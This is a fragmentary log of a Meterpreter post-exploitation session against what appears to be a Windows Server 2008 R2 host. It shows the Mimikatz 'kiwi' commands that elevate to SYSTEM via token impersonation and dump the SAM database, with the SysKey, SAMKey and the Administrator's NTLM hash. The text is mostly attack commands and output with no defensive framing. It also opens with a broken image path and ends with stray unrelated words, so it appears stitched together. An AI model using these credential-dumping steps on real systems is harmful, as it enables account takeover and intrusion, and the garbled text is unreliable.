 sword on server null
meterpreter > kiwi_cmd token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
220     {0;000003e7} 0 D 31716          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,30p)       Primary
 -> Impersonated !
 * Process Token : {0;000003e7} 0 D 99093       NT AUTHORITY\SYSTEM     S-1-5-18        (12g,03p)       Primary
 * Thread Token  : {0;000003e7} 0 D 650706      NT AUTHORITY\SYSTEM     S-1-5-18        (04g,30p)       Impersonation (Delegation)
meterpreter > kiwi_cmd lsadump::sam
Domain : DC
SysKey : 5d16a78f64e0d4000ca45589c63fc13b
Local SID : S-1-5-21-3533442995-2867763176-992226826
SAMKey : f8cadb273f1d992cfa1df4c60f8f57ec
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: e8bea972b3549868cecd667a64a6ac46
RID  : 000001f5 (501)
User : Guest
meterpreter >
MALWARE
DDOS
VIRUS
Windows Server 2008 R2 Standard